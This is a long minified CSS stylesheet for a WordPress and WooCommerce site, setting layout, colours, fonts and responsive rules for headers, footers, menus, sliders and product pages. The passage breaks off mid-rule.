.z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.thankyoupagemain{height:auto!important}.eplus-styles-uid-f6ab74 img{max-width:12px!important}.mepr-login-form-wrap{max-width:1320px;margin:0 auto;padding:80px 0}input#wp-submit{background:#f15d56;border:none;color:#fff;padding:15px 84px;font-size:16px;border-radius:6px}.page-id-1186351 header.opc_singledetailspage{display:none!important}.open-search-option{z-index:999}.single-memberpressproduct .categoryarchiveheader{height:280px!important}.single-memberpressproduct .z_taxonomy_details{display:flex;align-items:center}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{background-color:#000}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#c0e4da;z-index:99999;position:absolute;width:100%}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}.STAYTUNED{padding-right:20px!important;padding-left:20px!important}.STAYTUNED .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-eface8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-b0a842 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.opc_blogarchivepage404 input.search-submit{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 55px;font-weight:BOLD;letter-spacing:2px;border:none;border-radius:6px!important}.opc_blogarchivepage404 input.search-field{width:100%;border:none;padding:10px 6px;border-radius:4px;margin:0 0 10px 0;border:1px solid #afadad}.page-template-tpl_help .categoryarchiveheader{height:380px!important}.headertitlehide1{display:none}.page-template-tpl_help .archivepagepostimage img{width:100%}.page-template-tpl_help .opc_blogarchivepage article{min-height:290px}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.containerapps{padding:22px 0 0 0}p.eplus-styles-uid-71ad83{margin-top:0;margin-bottom:0}.single-product h1.woocommerce-products-header__title.page-title{max-width:1240px!important;text-align:center;margin:0 auto;padding:0 0 20px 0}.single-post .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-post .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-help .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-help .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-exercises .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-exercises .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.tax-knowledge .categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da}.tax-knowledge .categoryarchiveheader{height:480px!important}.tax-knowledge .z_taxonomy_details{top:160px!important}.containernewslwtter{margin:20px 0 0 0}.containernewslwtter a{background:#c0e4da;display:inline-block;padding:10px 30px;border-radius:4px;font-weight:BOLD}.containernewslwtter a:hover{background:#F15D56;color:#fff!important}.search-no-results>.col-lg-3.col-md-3.col-sm-12{display:none}input#search-form-29{border:1px solid #cbcaca}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){h2#flashcards{font-size:36px!important}.classicslider{display:none}.eplus-wrapper h2{font-size:36px!important}h2#flashcards{font-size:36px!important}p.subttiless.has-text-color.eplus-wrapper{font-size:18px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:0!important}.eplus-styles-uid-a0edae .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}h1#start-today{font-size:36px!important}.eplus-styles-uid-c1e310{margin-top:20px!important}.STAYTUNED.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-78.eplus-styles-uid-a09837{padding:20px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:80px 20px!important}.footerlogo img{max-width:180px}.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained{padding:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}div#moredetails{display:flex;flex-direction:column;padding:0 25px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-59.eplus-styles-uid-1efe9b{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-04eda6{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-69.eplus-styles-uid-8fa972{display:flex;flex-direction:column}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-c6dccf{display:flex;flex-direction:column}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-81.eplus-styles-uid-7f677e{display:flex;flex-direction:column}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-bea19d{width:100%}div#pricingoffer{padding:0 20px}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-0754b9{width:100%}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px;margin:0 0 15px 0}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{padding:10px 15px}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}.eplus-styles-uid-8d2f33{width:90%!important}}.page-template-default article .entry-content a{color:#56c5d7!important}.page-template-default article .entry-content a:hover{color:#F15D56!important}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}.Disclaimer1{display:block;color:#888;font-size:12px;font-style:italic}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.eplus-styles-uid-a7603e .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:40px 0!important}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:48px!important}.eplus-styles-uid-7e0fc8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.eplus-styles-uid-e4b188.edplus_anim-uoTbC7{padding-right:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-859d59{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}h2#flashcards{font-size:48px!important}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-53bf2b{padding:40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.wp-block-buttons.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-31{text-align:center;display:flex;align-items:center;justify-content:center;padding:0 0 60px 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-f65293{padding:80px 0!important}.eplus-styles-uid-f65293{border-radius:15px 15px 15px 15px;margin-top:80px;margin-right:10px!important;margin-bottom:80px;margin-left:10px!important}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-44{display:flex;justify-content:center;align-items:center;flex-wrap:nowrap}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-left.is-layout-flex.wp-container-46{display:flex;justify-content:center}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-bd7f8a{padding-left:0!important;padding-right:0!important}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-3789d3{padding:40px 0!important}.eplus-styles-uid-5e8fd8 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}.kt-accordion-panel-inner{padding-top:30px!important;padding-left:0!important}.classicslider{padding:0!important}.wp-block-kadence-advancedbtn{display:flex;justify-content:center;align-items:center;justify-content:center!important;padding:0 0 30px 0}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-3a9ed2{display:flex;text-align:center}.navs-wrapper{display:flex;justify-content:center!important;flex-direction:column!important}.navs-wrapper .nav-item{display:flex;color:#000;padding:5px 15px 5px 15px!important;background-color:#f5b9d2;margin:4px 5px 4px 0px!important;align-items:center;cursor:pointer}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-77.eplus-styles-uid-b8749c{text-align:CENTER}.eplus-styles-uid-859d59 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:12px!important;padding-right:12px!important}.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-112c20{padding:0!important}.eplus-wrapper h2{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:30px 20px!important}.freetuto{padding:0!important}.freetuto .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.stytoday{padding:0 0!important}.stytoday .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}h1#start-today{font-size:36px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 0 0 0!important}.logsection{padding:20px 20px!important}.eplus-styles-uid-6ae22a .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-0d3f57.edplus_anim-qlX3iS{padding-bottom:20px!important}.footernat{margin:0 0 30px 0}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:36px!important}.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5,.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5[data-kb-block="kb-adv-heading_a4fba5-a5"]{font-size:18px!important}.eplus-styles-uid-136631 .subttiless{font-size:24px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 20px 20px 20px!important}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{object-fit:contain!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius{height:auto!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{height:150px!important}div#sgpb-popup-dialog-main-div{width:310px!important}.classicslider{padding:14px 0 0 0!important}.page-id-284184 .eplus-wrapper h2{font-size:28px!important}.page-id-284184 .websitemainwraper .eplus-wrapper{padding-right:0!important;padding-left:0!important}.websitemainwraper{margin:0 20px!important;padding:25px 20px!important}.eplus-styles-uid-5e8fd8 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding:0 0!important}.fullscreenvideo .wp-block-embed{margin:0 0 20px 0}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:60vh!important}.logosubpage{padding:40px 0!important}.eplus-styles-uid-07610f .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:0 0!important}.page-id-284184 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding-left:20px!important;padding-right:20px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-64.eplus-styles-uid-ccaf3b{margin:0 0!important;padding:25px 0px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-71.eplus-styles-uid-bb1996{padding-left:0!important;padding-right:0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-97.eplus-styles-uid-838231{padding-left:0!important;padding-right:0!important}div#pricingoffer{padding:0 0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-105.eplus-styles-uid-8c6e8c{padding-left:0!important;padding-right:0!important}.eplus-styles-uid-600b8c .wp-block-button__link{font-size:15px!important}.page-id-284184 .subscribepricing .websitemainwraper .eplus-wrapper{padding-right:10px!important;padding-left:10px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-84.eplus-styles-uid-884794{padding:0!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single-help .opc_postsinglepage .entry-content a{word-wrap:break-word}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer1{display:block}.Disclaimer{display:none}.errorimg{text-align:center;margin:-87px 0 0 250px}img.wp-image-1199462{max-width:140px;margin:-74px 0 0 0;text-align:right;margin:0 auto 0 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-1c012f{margin:0;padding:0}.page-id-16008 .opc_singledetailspage{display:none}#wpfBlock_9{display:none!important}.term-workshops #wpfBlock_9{display:block!important}header.woocommerce-products-header.categoryarchiveheader.categoryarchiveheaderexercises{height:420px!important}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}.page-template-tpl_help .archivepagepostimage img{height:auto!important}.tax-knowledge .archivepagepostimage img{height:auto!important}.tax-knowledge .opc_blogarchivepage article{min-height:310px}.single-product span.wcpa_name{display:none}.page-template-tpl_thankyou .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.sgpb-content-1204658{overflow:hidden!important}.rs-layer{font-family:'sifonn_basicregular'!important}.single-post .opc_postsinglepage .archivepagepostimage img{height:auto!important;object-fit:cover}.boxzilla-content img{max-width:450px}.boxzilla-content img{max-width:450px;width:100%}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}.classicslider{display:none}.Filterbtn{display:block!important}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.page-id-10 .mepr-guest-layout .site-branding img.site-logo{max-height:100px;width:auto!important}button.single_add_to_cart_button.button.alt{background:#F15D56!important;padding:16px 30px}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}.admincustombox{padding-top:0!important;padding-bottom:0!important}.admincustombox .kt-blocks-info-box-link-wrap{color:#56c5d7!important;min-height:270px!important}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}.page-id-255644 .admincustombox{padding:0 12px!important}.paddinglrnone{padding:40px 20px 0 20px!important}h2#workshops{font-size:40px!important}.paddingnonemain{padding:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-85.wp-block-columns-is-layout-flex.eplus-styles-uid-c559dd{display:flex!important;flex-direction:column!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-9f8885{padding:0!important;margin:0!important}.page-id-1153417 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained{padding:0 20px!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-1b3733{padding:0!important;margin:35px 0!important}.page-id-1153417 .websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}.page-id-1153417 article .entry-content a{color:#ffffff!important}.page-id-1153417 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{padding:0!important}.postid-1212574 .sj-masonry-item{width:100%!important}}.eplus-styles-uid-c559dd{margin-right:auto!important;margin-left:auto!important;width:100%!important;max-width:1320px!important}img.wp-image-1189965{height:auto !IMPORTANT}.page-id-255644 .admincustombox{padding-top:0!important;padding-bottom:0!important;width:100%!important;max-width:1320px!important}.page-id-42318 .eplus-wrapper a{color:#f15d56!important}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}.page-id-255644 .opc_Heaadermain{display:none!important}.page-id-1180924 .opc_Heaadermain{display:none!important}.page-id-265200 .opc_Heaadermain{display:none!important}.page-id-255644 .opc_footermain{display:none!important}.page-id-1180924 .opc_footermain{display:none!important}.page-id-265200 .opc_footermain{display:none!important}}.blackdridatsection .kb-row-layout-id1215978_6256b3-fb>.kt-row-column-wrap{padding-top:0px!important;padding-bottom:0!important}.blackdridatsection .kb-button{padding:12px 0!important;margin:0 0 12px 0!important}.postid-1212574 .woosinglesenja{display:block}.woosinglesenja{padding:80px 0 20px 0;display:none}.category .archivepagepostimage img{height:185px!important;object-fit:cover;width:100%!important}.archivepagepagination .wp-pagenavi{display:flex;flex-wrap:wrap;margin:0 0 12px 0}.category .archivepagepostimage img{height:auto!important;object-fit:contain!important;width:100%!important}.page-id-1223099 article .entry-content a{color:#fff!important}.page-id-1223099 article .entry-content a:hover{color:#fff!important}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}ol.flex-control-nav.flex-control-thumbs{display:flex;margin:16px 0 0 0!important;justify-content:center;flex-wrap:nowrap;align-items:center}ol.flex-control-nav.flex-control-thumbs img{display:block;width:100%;height:auto;box-shadow:none;max-width:120px;border:2px solid #eee;border-radius:5px}.woocommerce div.product div.summary .product_meta{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews{display:none}.customerreviews{display:inline-block;width:100%}.customerreviews h3.extrratitlr{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase;letter-spacing:2px;display:inline-block;padding:.5em 30px;font-family:'glacial_indifferenceregular'!important;padding:12px 50px;margin:0 0 15px 0}header.singlevideoheader{background:#56c6d7;text-align:CENTER;padding:80px 0}header.singlevideoheader h1.page-title{font-size:42px;text-transform:uppercase}.wp-block-kadence-tabs .kt-tabs-title-list li .kt-tab-title{background-color:#f5b9d2!important;color:#000!important;font-weight:bold!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:hover{color:#fff!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.page-id-1186351 article .entry-content a{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a{color:#f15d56!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a:hover{color:#f15d56!important}.page-id-1186351 article .entry-content a:hover{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-e98a4e a{color:#f15d56!important}.page-id-1186351 article .entry-content .cistombtnclass a{color:#f15d56!important}.singlevideoheader .singlepostbreadcome{color:#222!important;font-size:14px;text-transform:uppercase}.singlevideoheader .singlepostmeta{border-top:none}.singlevideoheader .singlepostbreadcome a{color:#222!important;font-size:14px;text-transform:uppercase}td.woocommerce-grouped-product-list-item__label div strong{color:#9f9f9f!important;font-size:12px!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.embed-container iframe{width:100%!important;padding:0 0 20px 0}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.opc_video{padding:25px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.embed-container iframe{width:100%!important;padding:0!important}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}.parent-pageid-30651 .entry-content SPAN{color:#000!important}.title-h2 span{font-size:20px!important;font-weight:bold!important}.eplus-styles-uid-8d02d3{margin-right:0!important;margin-left:0!important}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.page-template-default.page-id-1257080 .opc_singledetailspage{display:none!important}.page-template-default.page-id-1257080 .wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100pc;object-fit:contain!important;width:100px!important;border-radius:50%!important;border:1px solid #222!important;padding:0}p.has-text-align-center.eplus-wrapper.eplus-styles-uid-da53ab{font-family:'sifonn_basicregular'}span.greancolors{color:#56c6d7!important}p.has-text-align-center.has-text-color.has-link-color.eplus-wrapper.wp-elements-a59c24f5dbe3068ffdf8ad6fe0b69cd4.eplus-styles-uid-da53ab{font-weight:500;font-family:'sifonn_basicregular'}.page-template-default.page-id-1257080 article .entry-content .section11 a.wp-block-button__link{border:none!important;color:#fff!important}p.has-text-align-left.has-white-color.has-text-color.has-link-color.eplus-wrapper.wp-elements-7fc36e34be69bd29c2007fd2e47a990d.eplus-styles-uid-3e71b8{font-weight:500;font-family:'sifonn_basicregular'}.section11text{font-weight:500;font-family:'sifonn_basicregular'}.parent-pageid-30651 .entry-content .kb-button span.kt-btn-inner-text{color:#fff!important}span.redscolors{color:#f15d56!important}.textcustomeffects .kt-info-box-image{height:100px!important;object-fit:contain!important;padding:0 0 0 0!important}.textcustomeffects .kt-infobox-textcontent{display:block!important;padding:18px 0 0 0!important}.kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:120px!important}.textcustomeffects .kt-blocks-info-box-link-wrap:hover p.kt-blocks-info-box-text{display:block}.textcustomeffects .kt-blocks-info-box-link-wrap p.kt-blocks-info-box-text{display:none}.textcustomeffects .kt-blocks-info-box-link-wrap{height:250px}.textcustomeffects .kt-blocks-info-box-link-wrap{padding:0}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}.puttingsection .wp-block-kadence-pane .kt-accordion-header-wrap .kt-blocks-accordion-header{padding-top:20px!important;padding-bottom:20px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:160px!important;padding:0 0 30px 0!important}.puttingsection .kt-info-box1257080_bff791-1f .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{width:90px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{margin:0 15px 0 15px;max-width:inherit;display:flex;align-content:center;flex-wrap:wrap;justify-content:center}.puttingsection span.kt-blocks-info-box-link-wrap.info-box-link.kt-blocks-info-box-media-align-top.kt-info-halign-center{padding:30px 25px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-infobox-textcontent{display:block;padding:20px 0 0 0!important}.page-template-default.page-id-1257080 article .entry-content a{color:#fff!important}.page-template-default.page-id-1257080 article .entry-content .topofferbar a{color:#222!important}.singlemainfeaturecalltoactionpage{margin:0 0 60px 0}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-label{padding:0 10px 0 10px!important;font-size:20px!important;padding:6px 0!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.acctabscustom .panels-wrap{width:100%!important;background-color:#fdfdfd!important;padding:10px 10px 10px 10px;margin:0 0 0 0px!important;border-radius:50px!important;padding:30px!important;display:flex!important;justify-content:center!important;flex-direction:column!important;align-items:center!important;align-content:center!important;text-align:left!important;font-size:20px!important;box-shadow:rgb(0 0 0 / .15) 0 5px 15px 0}.acctabscustom .nav-icon{font-size:14px!important;padding:0 14px 0 6px!important}.acctabscustom .navs-wrapper{margin:0 0 0 30px}.acctabscustom .panels-wrap{position:relative}.newhomeslider .splide__arrows{display:none!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:55px 35px!important;border-radius:8px!important}.newhomeslider .splide__pagination__page{border:none!important}.newhomeslider .splide{position:relative;visibility:visible!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.dfvdsr{font-family:'glacial_indifferenceregular'!important}.dfvdsrp{font-family:'glacial_indifferenceregular'!important}div#sgpb-popup-dialog-main-div{border-radius:8px!important}.Teacherss{cursor:pointer}.page-id-1257080 .opc_footermainnew{display:block}.page-id-1257080 